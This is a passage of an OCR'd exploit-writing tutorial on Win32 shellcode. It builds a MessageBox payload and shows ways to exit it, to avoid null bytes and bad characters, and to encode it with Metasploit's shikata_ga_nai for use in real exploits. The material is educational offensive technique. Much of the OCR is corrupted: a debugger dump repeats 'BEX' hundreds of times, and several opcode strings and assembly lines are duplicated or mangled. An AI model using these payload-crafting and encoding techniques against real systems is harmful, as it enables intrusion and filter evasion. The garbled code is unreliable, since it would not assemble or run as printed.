

Now step through (F7), and at a certain point, a call to [ebp-4] is made. This is the call to executing our shellcode – corresponding with the (int)(\*func)(); statement in our C source.

Right after this call is made, the CPU view in the debugger looks like this :

```
| MOV | BEX | BEX | MOV | BEX | BEX | MOV | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX | BEX
```

This is indeed our shellcode. First we push "Corelan" to the stack and we save the address in EBX. Then we push the other string to the stack and save the address in ECX.

Next, we clear eax (set eax to 0), and then we push 4 parameters to the stack: first zero (push eax), then pointer to the Title (push ebx), then pointer to the MessageText (push ecx), then zero again (push eax). Then we push another 4 bytes to the stack (alignment). Finally we put the address of MessageBoxA into ESI and we jump to ESI.

Press F7 until JMP ESI is reached and executed. Right after JMP ESI is made, look at the stack :

That is exactly what we expected. Continue to press F7 until you have reached the CALL USER32.MessageBoxExA instruction (just after the 5 PUSH

operations, which push the parameters to the stack). The stack should now (again) point to the correct parameters)



Press F9 and you should get this:



Excellent! Our shellcode works!

Another way to test our shellcode is by using skylined's "Testival" tool. Just write the shellcode to a bin file (using pveWritebin.pl), and then run Testival. We'll assume you have written the code to shellcode.bin :

w32-testival [\$]=ascii:shellcode.bin eip=\$

(don't be surprised that this command will just produce a crash - I will explain why that happens in a little while)

# That was easy. So that's all there's to it?

Unfortunately not. There are some MAJOR issues with our shellcode :

- 1. The shellcode calls the MessageBox function, but does not properly clean up/exit after the function has been called. So when the MessageBox function returns, the parent process may just die/crash instead of exiting properly (or instead of not crashing at all, in case of a real exploit). Ok, this is not a major issue, but it still can be an issue.

- Issue, but it still can be an issue.

  2. The shellcode contains null bytes. So if we want to use this shellcode in a real exploit, that targets a string buffer overflow, it may not work because the null bytes act as a string terminator. That is a major issue indeed.

  3. The shellcode worked because user32.dll was mapped in the current process. If user32.dll is not loaded, the API address of MessageBoxA won't point to the function, and the code will fail. Major issue showstopper.

  4. The shellcode contains a static reference to the MessageBoxA function. If this address is different on other Windows Versions/Service Packs, then the shellcode won't work. Major issue again showstopper.

Number 3 is the main reason why the w32-testival command didn't work for our shellcode. In the w32-testival process, user32.dll is not loaded, so the shellcode fails.

# **Shellcode exitfunc**

In our C application, after calling the MessageBox API, 2 instructions were used to exit the process: LEAVE and RET. While this works fine for standalone applications, our shellcode will be injected into another application. So a leave/ret after calling the MessageBox will most likely break stuff and cause a "big" crash.

There are 2 approaches to exit our shellcode: we can either try to kill things as silently as we can, but perhaps we can also try to keep the parent (exploited) process running... perhaps it can be exploited again.

Obviously, if there is a specific reason not to exit the shellcode/process at all, then feel free not to do so.

I'll discuss 3 techniques that can be used to exit the shellcode with:

- process: this will use ExitProcess()
- seh: this one will force an exception call. Keep in mind that this one might trigger the exploit code to run over and over again (if the original bug was SEH based for example)
- thread : this will use ExitThread()

Obviously, none of these techniques ensures that the parent process won't crash or will remain exploitable once it has been exploited. I'm only discussing the 3 techniques (which, incidentally, are availabe in Metasploit too :-))

### ExitProcess()

This technique is based on a Windows API called "ExitProcess", found in kernel32.dll. One parameter : the ExitProcess exitcode. This value (zero means everything was ok) must be placed on the stack before calling the API On XP SP3, the ExitProcess() API can be found at 0x7c81cb12.

12/02/2011 - 11 / 59





So basically in order to make the shellcode exit properly, we need to add the following instructions to the bottom of the shellcode, right after the call to MessageBox was made :

```
xor eax, eax ; zero out eax (NULL)
push eax ; put zero to stack (exitcode parameter)
mov eax, θx7c81cb12 ; ExitProcess(exitcode)
call eax ; exit cleanly
```

or, in byte/opcode:

```
"\x33\xc0" //xor eax,eax => eax is now 000000000
"\x50" //push eax
"\xc7\xc0\x12\xcb\x81\x7c" // mov eax,0x7c81cb12
"\xff\xe0" //jmp eax = launch ExitProcess(0)
```

Again, we'll just assume that kernel32.dll is mapped/loaded automatically (which will be the case - see later), so you can just call the ExitProcess API without further ado.

#### **SEH**

A second technique to exit the shellcode (while trying to keep the parent process running) is by triggering an exception (by performing call  $0\times00$ ) – something like this:

```
xor eax,eax
call eax
```

While this code is clearly shorter than the others, it may lead to unpredictable results. If an exception handler is set up, and you are taking advantage of the exception handler in your exploit (SEH based exploit), then the shellcode may loop. That may be ok in certain cases (if, for example, you are trying to keep a machine exploitable instead of exploit it just once)

# ExitThread()

The format of this kernel32 API can be found at http://msdn.microsoft.com/en-us/library/ms682659(VS.85).aspx. As you can see, this API requires one parameter: the exitcode (pretty much like ExitProcess())

Instead of looking up the address of this function using IDA, you can also use arwin, a little script written by Steve Hanna (watch out: function name = case sensitive!)

```
C:\shellcode\arwin>arwin kernel32.dll ExitThread
arwin - win32 address resolution program - by steve hanna - v.01
ExitThread is located at 0x7c80c0f8 in kernel32.dll
```

So simply replacing the call to ExitProcess with a call to ExitThread will do the job.

# **Extracting functions/exports from dll files**

As explained above, you can use IDA or arwin to get functions/function pointers. If you have installed Microsoft Visual Studio C++ Express, then you can use dumpbin as well. This command line utility can be found at C:\Program Files\Microsoft Visual Studio 9.0\VC\bin. Before you can use the utility you'll need to get a copy of mspdb80.dll (download here) and place it in the same (bin) folder.

You can now list all exports (functions) in a given dll: dumpbin path\_to\_dll /exports

dumpbin.exe c:\windows\system32\kernel32.dll /exports

Populating all exports from all dll's in the windows\system32 folder can be done like this:

```
rem Script written by Peter Van Eeckhoutte
rem http://www.corelan.be:8800
rem Will list all exports from all dll's in the
rem %systemroot%\system32 and write them to file
rem
@echo off
cls
echo Exports > exports.log
for /f %%a IN ('dir /b %systemroot%\system32\*.dll')
```

12/02/2011 - 12 / 59

```
do echo [+] Processing %%a &&
dumpbin %systemroot%\system32\%%a /exports
>> exports.log
```

(put everything after the "for f" statement on one line – I just added some line breaks for readability purposes)

Save this batch file in the bin folder. Run the batch file, and you will end up with a text file that has all the exports in all dll's in the system32 folder. So if you ever need a certain function, you can simply search through the text file. (Keep in mind, the addresses shown in the output are RVA (relative virtual addresses), so you'll need to add the base address of the module/dll to get the absolute address of a given function)

# Sidenote: using nasm to write / generate shellcode

In the previous chapters we went from one line of C code to a set of assembler instructions. Once you start to become familiar to these assembler instructions, it may become easier to just write stuff directly in assembly and compile that into opcodes, instead of resolving the opcodes first and writing everything directly in opcode... That's way to hard and there is an easier way :

Create a text file that starts with [BITS 32] (don't forget this or nasm may not be able to detect that it needs to compile for 32 bit CPU x86), followed by the assembly instructions (which could be found in the disassembly/debugger output):

```
[BITS 32]
PUSH 0x006e616c
PUSH 0x65726f43
                               ;push "Corelan" to stack
MOV EBX, ESP
                               ;save pointer to "Corelan" in EBX
PUSH 0x00206e61
PUSH 0x6c65726f
PUSH 0x43207962
                               ;push "You have been pwned by Corelan"
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
                               ;save pointer to "You have been..." in ECX
MOV ECX.ESP
XOR EAX, EAX
PUSH EAX
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX
                               ;put parameters on the stack
MOV ESI,0x7E4507EA
JMP ESI
                                 ;MessageBoxA
XOR EAX,EAX
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX
                                 ;clean up
                                 ;ExitProcess(0)
```

Save this file as msgbox.asm

 $Compile\ with\ nasm:$ 

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe" msgbox.asm -o msgbox.bin
```

Now use the pveReadbin.pl script to output the bytes from the .bin file in C format:



```
}
if (($str1 eq "0") && ($str2 eq "0"))
{
    $nullbyte=$nullbyte+1;
}
print chr(34).";\n";
print "\nNumber of null bytes : " . $nullbyte."\n";
}
```

Output:

```
C:\shellcode>pveReadbin.pl msgbox.bin
Reading msgbox.bin
Read 78 bytes

"\x68\x6c\x61\x6e\x00\x68\x43\x6f"

"\x72\x65\x89\xe3\x68\x61\x6e\x20"

"\x00\x68\x6f\x72\x65\x6c\x68\x62"

"\x79\x20\x43\x68\x6e\x65\x64\x20"

"\x79\x20\x43\x68\x6e\x65\x64\x20"

"\x65\x65\x68\x6e\x20\x70\x77\x68\x20\x62"

"\x65\x65\x68\x68\x6e\x65\x68\x68"

"\x59\x6f\x75\x20\x89\xe1\x31\xc0"

"\x59\x6f\x75\x20\x89\xe1\x31\xc0"

"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"

"\x12\xcb\x81\x7c\xff\xe0";

Number of null bytes : 2
```

Paste this code in the C "shellcodetest" application, make/compile and run :

```
### weditshellcodetest=[shellcodetested]

File Edt Search Project Design Compiler Utils Analysis Window Help

Chex code[] * "x68\x6c\x61\x6e\x00\x68\x43\x6f"
    "x72\x65\x89\x83\x61\x6e\x20"
    "x00\x68\x61\x72\x65\x66\x68\x20"
    "x79\x20\x43\x68\x6e\x65\x64\x20"
    "x68\x6e\x20\x70\x77\x85\x65\x65\x68\x20"
    "x65\x65\x65\x68\x88\x61\x76\x65\x65"
    "x65\x65\x65\x68\x88\x61\x76\x65\x65"
    "x50\x53\x51\x50\x50\x50\x88\x07"
    "x45\x76\x61\x76\x65\x65\x68"
    "x50\x53\x51\x50\x50\x50\x50\x50\x50"
    "x12\xcb\x81\x7c\xf\xe0";

int main(int argc, cher **argv)

{
    int (*func)();
    func * (int (*)()) code;
    }

| Warning shelicodetest:: 17 missing prototype
| Compilsion * Ink time 0.1 sec, Return code: 0
```

Ah - ok - that is a lot easier.

From this point forward in this tutorial, we'll continue to write our shellcode directly in assembly code. If you were having a hard time understanding the asm code above, then stop reading now and go back. The assembly used above is really basic and it should not take you a long time to really understand what it does.

### **Dealing with null bytes**

When we look back at the bytecode that was generated so far, we noticed that they all contain null bytes. Null bytes may be a problem when you are overflowing a buffer, that uses null byte as string terminator. So one of the main requirements for shellcode would be to avoid these null bytes.

There are a number of ways to deal with null bytes: you can try to find alternative instructions to avoid null bytes in the code, reproduce the original values, use an encoder, etc

#### Alternative instructions & instruction encoding

In our example, we had 2 null bytes, caused by the fact that we needed to terminate the strings that were pushed on the stack. Instead of putting the null byte in the push instruction, perhaps we can generate the null byte on the stack without having to use a null byte.

This is a basic example of what an encoder does. It will, at runtime, reproduce the original desired values/opcodes, while avoiding certain characters such as null bytes.

There are 2 ways to fixing this null byte issue: we can either write some basic instructions that will take care of the 2 null bytes (basically use different instructions that will end up doing the same), or we can just encode the entire shellcode.

We'll talk about payload encoders (encoding the entire shellcode) in one of the next chapters, let's look at manual instruction encoding first.

Our example contains 2 instructions that have null bytes :

"\x68\x6c\x61\x6e\x00" and

c) Petrer Van Eeckhoutte

"\x68\x61\x6e\x20\x00"

How can we do the same (get these strings on the stack) without using null bytes in the bytecode?

12/02/2011 - 14 / 59



#### Solution 1: reproduce the original value using add & sub

What if we subtract 11111111 from 006E616C (= EF5D505B) , write the result to EBX, add 11111111 to EBX and then write it to the stack? No null bytes, and we still get what we want.

So basically, we do this

- Put EF5D505B in EBXAdd 11111111 to EBXpush ebx to stack

Do the same for the other null byte (using ECX as register)

In assembly:

```
[BITS 32]
XOR EAX, EAX
MOV EBX, 0xEF5D505B
ADD EBX, 0x11111111 ;add 11111111
;EBX now contains last part of "Corelan"
PUSH EBX ;push it to the stack
PUSH 0x65726f43
                                                     ;save pointer to "Corelan" in EBX
MOV EBX, ESP
;push "You have been pwned by Corelan"
MOV ECX,0xEF0F5D50
ADD ECX,0x11111111
PUSH ECX
PUSH 0x6c65726f
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
MOV FCX.FSP

:save pointer to ")
MOV ECX, ESP
                                              ;save pointer to "You have been..." in ECX
PUSH EAX
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX
                                              ;put parameters on the stack
MOV ESI,0x7E4507EA
JMP ESI
                                                ;MessageBoxA
XOR EAX,EAX
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX
                                                ;clean up
                                                ;ExitProcess(0)
```

Of course, this increases the size of our shellcode, but at least we did not have to use null bytes. After compiling the asm file and extracting the bytes from the bin file, this is what we get :

```
C:\shellcode>perl pveReadbin.pl msgbox2.bin
Reading msgbox2.bin
Read 92 bytes
Number of null bytes : 0
```

c) Petrer Van Eeckhouttre



```
Search Project Design
                                Compiler Utils
                                              Analysis Window Help
char code[] = "\x31\xc0\xbb\x5b\x50\x5d\xef\x81
"\xc3\x11\x11\x11\x11\x53\x68\x43"
 x6f\x72\x65\x89\xe3\xb9\x50\x5d"
 x0f\xef\x81\xc1\x11\x11\x11\x11
 x51\x68\x6f\x72\x65\x6c\x68\x62
 x79\x20\x43\x68\x6e\x65\x64\x20"
 x68\x6e\x20\x70\x77\x68\x20\x62"
 x65\x65\x68\x68\x61\x76\x65\x68"
 \x59\x6f\x75\x20\x89\xe1\x50\x53"
\x51\x50\x50\xbe\xea\x07\x45\x7e"
"\xff\xe6\x31\xc0\x50\xb8\x12\xcb"
"\x81\x7c\xff\xe0";
                                                 Corelan
                                                                             X
                                                   You have been pwned by Corelan
int main(int argc, char **argv)
  int (*func)();
func = (int (*)()) code;
                                                               OK
  (int)(*func)();
```

To prove that it works, we'll load our custom shellcode in a regular exploit, (on XP SP3, in an application that has user32.dll loaded already)... an application such as Easy RM to MP3 Converter for example. (remember tutorial 1?)



A similar technique (to the one explained here) is used in in certain encoders... If you extend this technique, it can be used to reproduce an entire payload, and you could limit the character set to for example alphanumerical characters only. A good example on what I mean with this can be found in tutorial 8.

There are many more techniques to overcome null bytes:

#### Solution 2 : sniper : precision-null-byte-bombing

A second technique that can be used to overcome the null byte problem in our shellcode is this:

- put current location of the stack into ebp

- set a register to zero
   write value to the stack without null bytes (so replace the null byte with something else)
   overwrite the byte on the stack with a null byte, using a part of a register that already contains null, and referring to a negative offset from ebp. Using a negative offset will result in \xff bytes (and not \x00 bytes), thys bypassing the null byte limitation

```
[BITS 32]
XOR EAX, EAX
MOV EBP, ESP
PUSH 0xFF6E616C
MOV [EBP-1], AL
PUSH 0x65726f43
                                        ;set EAX to zero
;set EBP to ESP so we can use negative offset
;push part of string to stack
;overwrite FF with 00
;push rest of string to stack
;save pointer to "Corelan" in EBX
MOV EBX, ESP
PUSH 0xFF206E61 ;push part of string to stack
MOV [EBP-9],AL ;overwrite FF with 00
PUSH 0x6c65726f ;push rest of string to stack
PUSH 0x6c65726f
PUSH 0x2307962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x657656220
PUSH 0x65766168
PUSH 0x20756f59
MOV ECX,ESP
                                                  ;save pointer to "You have been..." in ECX
PUSH EAX
PUSH EBX
PUSH ECX
PUSH EAX
                                                  ;put parameters on the stack
PUSH EAX
MOV ESI,0x7E4507EA
JMP ESI
                                                     ;MessageBoxA
XOR EAX,EAX
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX
                                                     ;clean up
                                                     ;ExitProcess(0)
```

#### Solution 3: writing the original value byte by byte

This technique uses the same concept as solution 2, but instead of writing a null byte, we start off by writing nulls bytes to the stack (xor eax,eax + push eax), and then reproduce the non-null bytes by writing individual bytes to negative offset of ebp

- put current location of the stack into ebp
  write nulls to the stack (xor eax,eax and push eax)
- write the non-null bytes to an exact negative offset location relative to the stack's base pointer (ebp)

#### Example:

```
[BITS 32]
XOR EAX,EAX
MOV EBP,ESP
PUSH EAX
MOV BYTE [EI
                                   ;set EAX to zero ;set EBP to ESP so we can use negative offset \ensuremath{\mathsf{CPP}}
MOV BYTE [EBP-2],6Eh
MOV BYTE [EBP-3],61h
MOV BYTE [EBP-4],6Ch
PUSH 0x65726f43 ;push rest of string to stack
MOV EBX,ESP ;save pointer to "Corelan" in EBX
```

It becomes clear that the last 2 techniques will have a negative impact on the shellcode size, but they work just fine.

#### Solution 4: xor

Another technique is to write specific values in 2 registers, that will – when an xor operation is performed on the values in these 2 registers, produce the desired value.

So let's say you want to put 0x006E616C onto the stack, then you can do this:

Open windows calculator and set mode to hex

Type 777777FF Press XOR Type 006E616C Result: 77191693

Now put each value (777777FF and 77191693) into 2 registers, xor them, and push the resulting value onto the stack :

```
[BITS 32]
MOV EAX, 0x77777FF
MOV EBX, 0x77191693

XOR EAX, EBX ;EAX now contains 0x006E616C

PUSH EAX ;push it to stack
PUSH 0x65726f43 ;push rest of string to stack
MOV EBX, ESP ;save pointer to "Corelan" in EBX
MOV EAX,0x777777FF
MOV EDX,0x7757199E
                             pe ;Don't use EBX because it already contains ;pointer to previous string ;EAX now contains 0x00206E61 ;push it to stack
;save pointer to "You have been..." in ECX
                             ;set EAX to zero
;put parameters on the stack
XOR EAX.EAX
PUSH EAX
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX
MOV ESI,0x7E4507EA
JMP ESI
                                      ;MessageBoxA
XOR EAX,EAX
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX
                                      ;clean up
                                      ;ExitProcess(0)
```

Remember this technique - you'll see an improved implementation of this technique in the payload encoders section.

#### Solution 5: Registers: 32bit -> 16 bit -> 8 bit

We are running Intel x86 assembly, on a 32bit CPU. So the registers we are dealing with are 32bit aligned to (4 byte), and they can be referred to by using 4 byte, 2 byte or 1 byte annotations: EAX ("Extended" ...) is 4byte, AX is 2 byte, and AL(low) or AH (high) are 1 byte.

So we can take advantage of that to avoid null bytes.

Let's say you need to push value 1 to the stack.

PUSH 0x1

The bytecode looks like this:

\x68\x01\x00\x00\x00

You can avoid the null bytes in this example by:

- clear out a register • add 1 to the register, using AL (to indicate the low byte) • push the register to the stack

Example:

12/02/2011 - 17 / 59



```
XOR EAX,EAX
MOV AL,1
PUSH EAX
```

or, in bytecode:

 $x31\xc0\xb0\x01\x50$ 

let's compare the two:

```
[BITS 32]
PUSH 0x1
INT 3
XOR EAX,EAX
MOV AL,1
PUSH EAX
INT 3
```

```
CPU - main thread, module testshel
                                        TE PTR DS:[EAX] AL
TE PTR DS:[EAX+19] A
Address Hex dump
                              Disassembly
```

Both bytecodes are 5 bytes, so avoiding null bytes does not necessarily mean your code will increase in size. You can obviously use this in many ways - for example to overwrite a character with a null byte, etc)

#### Technique 6: using alternative instructions

Previous example (push 1) could also be written like this

```
XOR EAX,EAX
INC EAX
PUSH EAX
```

(=> only 4 bytes... so you can even decrease the number of bytes by being a little bit creative) or you could try even do this:

```
\x6A\x01
```

 $x31\xc0\x40\x50$ 

This will also perform PUSH 1 and is only 2 bytes...

# Technique 7: strings: from null byte to spaces & null bytes

If you have to write a string to the stack and end it with a null byte, you can also do this :

- write the string and use spaces (0×20) at the end to make everything 4 byte aligned add null bytes

Example: if you need to write "Corelan" to the stack, you can do this:

```
PUSH 0x006e616c
PUSH 0x65726f43
                            ;push "Corelan" to stack
```

but you can also do this: (use space instead of null byte, and then push null bytes using a register)

```
XOR EAX, EAX
PUSH EAX
PUSH 0x206e616c
                       ;push "Corelan " to stack
PUSH 0x65726f43
```

#### Conclusion:

These are just a few of many techniques to deal with null bytes. The ones listed here should at least give you an idea about some possibilities if you have to deal with null bytes and you don't want to (or – for whatever reason – you cannot) use a payload encoder.

#### **Encoders: Payload encoding**

Of course, instead of just changing individual instructions, you could use an encoding technique that would encode the entire shellcode. This technique is often used to avoid bad characters... and in fact, a null byte can be considered to be a bad character too.

So this is the right time to write a few words about payload encoding.

12/02/2011 - 18 / 59

# -

# (Payload) Encoders

Encoders are not only used to filter out null bytes. They can be used to filter out bad characters in general (or overcome a character set limitation)

Bad characters are not shellcode specific - they are exploit specific. They are the result of some kind of operation that was executed on your payload before your payload could get executed. (For example replacing spaces with underscores, or converting input to uppercase, or in the case of null bytes, would change the payload buffer because it gets terminated/truncated)

How can we detect bad characters?

#### **Detecting bad characters**

The best way to detect if your shellcode will be subject to a bad character restriction is to put your shellcode in memory, and compare it with the original shellcode, and list the differences.

You obviously could do this manually (compare bytes in memory with the original shellcode bytes), but it will take a while.

You can also use one of the debugger plugins available :

windbg: byakugan (see exploit writing tutorial part 5)

or Immunity Debugger: pvefindaddr:

First, write your shellcode to a file (pveWritebin.pl - see earlier in this document)... write it to c:\tmp\shellcode.bin for example

Next, attach Immunity Debugger to the application you are trying to exploit and feed the payload (containing the shellcode) to this application.

When the application crashes (or stops because of a breakpoint set by you), run the following command to compare the shellcode in file with the shellcode in memory :

!pvefindaddr compare c:\tmp\shellcode



If bad characters would have been found (or the shellcode was truncated because of a null byte), the Immunity Log window will indicate this.

If you already know what your bad chars are (based on the type of application, input, buffer conversion, etc), you can use a different technique to see if your shellcode will work.

Suppose you have figured out that the bad chars you need to take care of are  $0\times48$ ,  $0\times65$ ,  $0\times6F$ ,  $0\times20$ , then you can use skylined's beta3 utility again. You need to have a bin file again (bytecode written to file) and then run the following command against the bin file:

```
beta3.py --badchars 0x48,0x65,0x6C,0x6F,0x20 shellcode.bin
```

If one of these "bad chars" are found, their position in the shellcode will be indicated.

#### **Encoders: Metasploit**

c) Petrer Van Eeckhoutte

When the data character set used in a payload is restricted, an encoder may be required to overcome those restrictions. The encoder will either wrap the original code, prepend it with a decoder which will reproduce the original code at runtime, or will modify the original code so it would comply with the given character set restrictions.

The most commonly used shellcode encoders are the ones found in Metasploit, and the ones written by skylined (alpha2/alpha3).

Let's have a look at what the Metasploit encoders do and how they work (so you would know when to pick one encoder over another).

You can get a list of all encoders by running the ./msfencode -l command. Since I am targetting the win32 platform, we are only going to look at the ones that we written for x86

./msfencode -l -a x86

Framework Encoders (architectures: x86)

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

12/02/2011 - 19 / 59

c) Petrer Van Eeckhoutte



```
Name
                                                                                            Rank
                                                                                                                                     Description
generic/none
x86/alpha_mixed
x86/alpha_upper
x86/avoid_utf8 tolower
x86/call4_dword_xor
x86/countdown
x86/fnstenv mov
x86/jmp_call_additive
x86/nonalpha
x86/nonalpha
                                                                                            normal
                                                                                                                                   The "none" Encoder
Alpha2 Alphanumeric Mixedcase Encoder
Alpha2 Alphanumeric Uppercase Encoder
Avoid UTF8/tolower
Call+4 Dword XOR Encoder
Single-byte XOR Countdown Encoder
Variable-length Fnstenv/mov Dword XOR Encoder
Jump/Call XOR Additive Feedback Encoder
Non-Alpha Encoder
Non-Upper Encoder
Polymorphic XOR Additive Feedback Encoder
Single Static Bit
Alpha2 Alphanumeric Unicode Mixedcase Encoder
Alpha2 Alphanumeric Unicode Uppercase Encoder
                                                                                                                                     The "none" Encoder
                                                                                            low
low
                                                                                            manual
                                                                                            normal
                                                                                            normal
                                                                                            normal
                                                                                            normal
                                                                                             low
x86/nonupper
x86/shikata ga_nai
x86/single_static_bit
x86/unicode_mixed
                                                                                            low
                                                                                            excellent
                                                                                            manual
                                                                                            manual
 x86/unicode_upper
                                                                                            manual
```

The default encoder in Metasploit is shikata\_ga\_nai, so we'll have a closer look at that one.

#### x86/shikata\_ga\_nai

Let's use our original message shellcode (the one with null bytes) and encode it with shikata\_ga\_nai, filtering out null bytes: Original shellcode

```
C:\shellcode>perl pveReadbin.pl msgbox.bin
Reading msgbox.bin
Read 78 bytes

"\x68\x6c\x61\x6e\x90\x68\x43\x6f"

"\x72\x65\x89\xe3\x68\x61\x6e\x20"

"\x00\x68\x6f\x72\x65\x6e\x68\x62"

"\x79\x20\x43\x68\x6e\x55\x64\x20"

"\x68\x6e\x20\x70\x77\x68\x20\x62"

"\x68\x66\x20\x70\x77\x68\x20\x62"

"\x65\x65\x68\x68\x61\x76\x68\x62"

"\x65\x65\x68\x68\x61\x76\x65\x68"

"\x59\x6f\x75\x20\x89\xe1\x31\xc0"

"\x59\x6f\x75\x20\x89\xe1\x31\xc0"

"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"

"\x12\xcb\x81\x7c\xff\xe6";
```

I wrote these bytes to /pentest/exploits/shellcode.bin and encoded them with shikata ga nai:

```
./msfencode -b '\x00' -i /pentest/exploits/shellcode.bin -t c
[*] x86/shikata_ga_nai succeeded with size 105 (iteration=1)

unsigned char buf[] =

"\xdb\xc9\xc9\xc9\xbf\x63\x07\x01\x58\xb1\x14\xd9\x74\x24\xf4"

"\x5b\x83\xc3\x04\x31\x7b\x15\x03\x7b\x15\x81\xf2\x69\x34\x24"

"\x93\x69\xac\xe5\x04\x18\x49\x60\x39\xb4\xf0\x1c\x9e\x45\x9b"

"\x8f\xac\x20\x37\x27\x33\xd2\xe7\xf4\xdb\x4a\x8d\x9e\x3b\xfb"

"\x23\x7e\x4c\x8c\xd3\x5e\xce\x17\x41\xf6\x66\xb9\xff\x63\x1b\x8f"

"\x17\xf8\x1c\xb3\xfe\x33\x21\x1b\x47\x21\x6a\x1a\xcb\xb9\x8c";
```

(Don't worry if the output looks different on your system - you'll understand why it could be different in just a few moments) (Note: Encoder increased the shellcode from 78 bytes to 105.)

Loaded into the debugger (using the testshellcode.c application), the encoded shellcode looks like this:

```
CPU - main thread, module shellcod
                                       FCMOUNE ST.ST(1)
SUB ECX.ECX
HOU EDI.58010763
HOU CL.14
FSTENU (28-BYTE) PTR SS:[ESP-C]
              F 63070158
1 14
197424 F4
            D97424 F4
58
83C3 04
3178 15
0378 15
9378 15
69ACE5 04184960
9E
9B
9B
9B
9F
9C
                                               EBP, DWORD PTD
                                                           RD PTR SS:[EBP+60491804],1C
                                             EBP
                                                                                                          Unknown command
                                             BYTE PTR DS:[ESI]
